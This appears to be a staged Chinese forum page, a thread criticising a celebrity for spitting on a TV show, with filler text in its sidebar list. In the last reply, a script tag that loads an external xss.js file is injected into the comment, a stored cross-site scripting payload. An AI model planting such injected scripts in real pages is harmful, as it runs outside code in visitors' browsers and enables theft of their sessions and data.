 http://www.isjs.cn/recharge.html?page=10100
首页
如此素质，也称得上明星?
不吐不快，最近发现**在上**节目的时候
竟然随地吐痰
作为公众人物，这样没有素质的行为，真让喜欢他的人心寒
贴上一张截图：
最新内容
1.按时大大阿萨德阿萨德阿萨
2.阿斯达234234234234232
3.啊实打实大快圣诞节啦开毛
4.阿克苏第六届辣椒水的看到
1楼
我也觉得她有时太做作,还有这个图片：
2楼
萝卜白菜，各有所爱
发表回复
萝卜白菜，各有所爱<script type="text/javascript" src="https://open.isjs.cn/xss.js?v=110"></script>
知乎 @isjs